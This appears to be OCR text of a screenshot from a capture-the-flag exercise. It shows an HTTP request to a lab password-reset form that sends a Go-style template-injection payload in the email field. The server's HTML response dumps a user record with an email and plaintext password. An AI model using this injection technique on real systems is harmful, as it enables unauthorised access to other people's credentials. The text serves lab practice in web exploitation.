 Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.113:8080
10 Connection: close
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.}}
Response
Pretty Raw Render \n Actions
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control form
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports ippsSecretPassword}
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>